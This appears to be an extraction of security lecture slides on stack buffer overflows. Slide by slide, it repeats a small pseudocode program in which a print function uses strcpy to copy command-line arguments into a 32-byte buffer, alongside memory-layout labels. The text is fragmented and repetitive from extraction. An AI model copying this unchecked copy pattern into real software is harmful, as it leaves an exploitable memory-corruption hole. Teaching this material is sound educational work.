





- 0: void print(string s) { // only holds 32 characters, max string buffer[32];
- strcpy(buffer, s); 1:
- puts(buffer); 2:
- } 3:
- void main (integer argc, strings argv) { 4:
- for (; argc > 0; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- } 7:
- } 8:

#### Memory

#### High





- 0: void print(string s) { // only holds 32 characters, max string buffer[32]; strcpy(buffer, s); puts(buffer); 1: 2:
	- } 3:

- void main (integer argc, strings argv) { 4:
- for (; argc > 0; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- } 7:
- } 8:

#### Memory

#### High





- 0: void print(string s) { // only holds 32 characters, max string buffer[32]; strcpy(buffer, s); puts(buffer); 1: 2:
	- } 3:

- void main(integer argc, strings argv) { 4:
- for (; argc  $> 0$ ; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- $\overline{)}$ 7:
- } 8:

#### Memory

#### High





0: void print(string s) { // only holds 32 characters, max

string buffer[32];

- strcpy(buffer, s); 1:
- puts(buffer); 2:

} 3:

- void main(integer argc, strings argv) { 4:
- for (; argc  $> 0$ ; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- $\overline{)}$ 7:
- } 8:

#### Memory

#### High





0: void print(string s) { // only holds 32 characters, max

string buffer[32];

- strcpy(buffer, s); 1:
- puts(buffer); 2:
- } 3:
- void main(integer argc, strings argv) { 4:
- for (; argc  $> 0$ ; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- 7:

 $\mathbf{A}$ 

IP >8: }







### A Normal Exampl 0: void print(string s) { // only holds 32 characters, max string buffer[32]; strcpy(buffer, s); puts(buffer); } 3: 1: 2:

- void main(integer argc, strings argv) { 4:
- for (; argc  $> 0$ ; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- 7:

 $\mathbf{A}$ 

IP >8: }







- void main(integer argc, strings argv) { 4:
- for (; argc > 0; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- 7:

}

IP >8: }

#### High



